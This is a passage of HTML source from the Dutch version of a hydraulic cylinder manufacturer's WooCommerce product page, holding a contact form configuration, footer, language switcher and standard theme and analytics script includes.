padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","changeEmailErrorMsg":"Voer een geldig e-mailadres in!","changeDateErrorMsg":"Vul een geldige datum in!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen!","fieldNumberNumMinError":"Fout met minimumaantal","fieldNumberNumMaxError":"Fout met maximumaantal","fieldNumberIncrementBy":"Toenemen met ","formErrorsCorrectErrors":"Corrigeer de fouten voordat je dit formulier indient.","validateRequiredField":"Dit is een vereist veld.","honeypotHoneypotError":"Honeypot fout","fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn vereiste velden","currency":"","repeatable_fieldsets":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Koppeling invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formHoneypot":"Als je een persoon bent die dit veld ziet, laat je het leeg.","fileUploadOldCodeFileUploadInProgress":"Bestand wordt ge\u00fcpload.","fileUploadOldCodeFileUpload":"BESTANDSUPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],"monthsShort":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"weekdays":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"weekdaysShort":["Zon","Maa","Din","Woe","Don","Vri","Zat"],"weekdaysMin":["Zo","Ma","Di","Wo","Do","Vr","Za"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Name","key":"name","type":"textbox","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":"","parent_id":2,"field_label":"Name","field_key":"name","id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","parent_id":2,"field_label":"Email","field_key":"email","id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":3,"idAttribute":"id","label":"Business \/ Organization","type":"textbox","key":"business_organization_1652772713219","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","parent_id":2,"field_label":"Business \/ Organization","field_key":"business_organization_1652772713219","id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","value":"","parent_id":2,"field_label":"Message","field_key":"message","id":8,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":5,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2022-05-17 15:26:16","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","parent_id":2,"field_label":"Submit","field_key":"submit","id":9,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" alt="" title="bijgesneden-hydraulische-cilinder-logo-2.png" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png 512w, https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-20108" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>2025 EverPower-Huachang Hydraulic Company<br /></strong><span><strong>Adres:</strong> Qingshan Lake Science and Technology City, Lin'an District, Hangzhou, provincie Zhejiang, China.</span></p>
<p><span>Als een van de toonaangevende fabrikanten, leveranciers en exporteurs van hydraulische cilinders leveren wij hydraulische cilinders en vele andere producten. Vind fabrikanten en leveranciers van hydraulische cilinders. Kies uit hoogwaardige fabrikanten, leveranciers en exporteurs van hydraulische cilinders op <a href="https://www.hydraulic-cylinders.net/nl/">hydraulische-cilinders.net</a></span><span>.</span></p>
<p><span>Bovenstaande informatie is uitsluitend bedoeld voor kennisdeling en product- en fabrikantintroducties. Niet-commercieel. Alle content is afkomstig van internet. Dit artikel geeft onze mening weer. Neem contact met ons op als er sprake is van inbreuk op het auteursrecht of als u aanstootgevende informatie aantreft, dan zullen we deze onmiddellijk verwijderen. </span></p>
<p><span>Het gebruik van originele OEM-onderdeelnummers of handelsmerken is uitsluitend bedoeld ter informatie, ter beschrijving van het productgebruik en de compatibiliteit en ter vervanging van beschadigde originele onderdelen. Ons bedrijf en de hier vermelde vervangende onderdelen worden niet gesponsord, goedgekeurd of geproduceerd door een OEM.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<template id="tp-language" data-tp-language="nl_NL"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/nl\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dvc\/*","\/wp-content\/themes\/Divi\/*","\/nl\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-top-left trp-color-light flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch">NL				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch">NL</a>                    <a href="https://www.hydraulic-cylinders.net/product/rotary-drilling-mast-cylinder/"
                         title="English">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/pt/produto/rotary-drilling-mast-cylinder/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese">PT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/es/producto/rotary-drilling-mast-cylinder/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">ES					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/de/produkt/rotary-drilling-mast-cylinder/"
                         title="German">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">DE					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fr/produit/rotary-drilling-mast-cylinder/"
                         title="French">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">FR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/it/prodotto/rotary-drilling-mast-cylinder/"
                         title="Italian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian">IT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ar/product/rotary-drilling-mast-cylinder/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic">AR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/rotary-drilling-mast-cylinder/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">ZH					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/rotary-drilling-mast-cylinder/"
                         title="Russian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian">RU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ko/product/rotary-drilling-mast-cylinder/"
                         title="Korean">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">KO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ka/product/rotary-drilling-mast-cylinder/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian">KA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/bg/produkt/rotary-drilling-mast-cylinder/"
                         title="Bulgarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">BG					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/cs/produkt/rotary-drilling-mast-cylinder/"
                         title="Czech">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/cs_CZ.png" width="18" height="12" alt="cs_CZ" title="Czech">CS					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/da/vare/rotary-drilling-mast-cylinder/"
                         title="Danish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/da_DK.png" width="18" height="12" alt="da_DK" title="Danish">DA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/el/product/rotary-drilling-mast-cylinder/"
                         title="Greek">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek">EL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/et/toode/rotary-drilling-mast-cylinder/"
                         title="Estonian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/et.png" width="18" height="12" alt="et" title="Estonian">ET					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fi/tuote/rotary-drilling-mast-cylinder/"
                         title="Finnish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fi.png" width="18" height="12" alt="fi" title="Finnish">FI					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/hu/termek/rotary-drilling-mast-cylinder/"
                         title="Hungarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/hu_HU.png" width="18" height="12" alt="hu_HU" title="Hungarian">HU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/id/produk/rotary-drilling-mast-cylinder/"
                         title="Indonesian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/id_ID.png" width="18" height="12" alt="id_ID" title="Indonesian">ID					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lt/produktas/rotary-drilling-mast-cylinder/"
                         title="Lithuanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lt_LT.png" width="18" height="12" alt="lt_LT" title="Lithuanian">LT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lv/products/rotary-drilling-mast-cylinder/"
                         title="Latvian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lv.png" width="18" height="12" alt="lv" title="Latvian">LV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/nb/produkt/rotary-drilling-mast-cylinder/"
                         title="Norwegian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nb_NO.png" width="18" height="12" alt="nb_NO" title="Norwegian">NB					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/pl/produkt/rotary-drilling-mast-cylinder/"
                         title="Polish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish">PL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ro/produs/rotary-drilling-mast-cylinder/"
                         title="Romanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">RO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sk/produkt/rotary-drilling-mast-cylinder/"
                         title="Slovak">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sk_SK.png" width="18" height="12" alt="sk_SK" title="Slovak">SK					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sl/izdelek/rotary-drilling-mast-cylinder/"
                         title="Slovenian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sl_SI.png" width="18" height="12" alt="sl_SI" title="Slovenian">SL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sv/produkt/rotary-drilling-mast-cylinder/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish">SV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/tr/urun/rotary-drilling-mast-cylinder/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish">TR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/uk/product/rotary-drilling-mast-cylinder/"
                         title="Ukrainian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian">UK					          </a>
                </div>            </div>
        </div>

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/?amp=1">
				Ga naar mobiele versie			</a>
		</div>

					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="In-/uitzoomen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.hydraulic-cylinders.net\/nl\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c70beece92","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"93f1620253","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Selectievakje","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1583","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.hydraulic-cylinders.net\/nl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1583,"search_query":"","signature":"9ecc4de0146699e9c1f953147d182abc","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1583,"search_query":"","signature":"9ecc4de0146699e9c1f953147d182abc","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
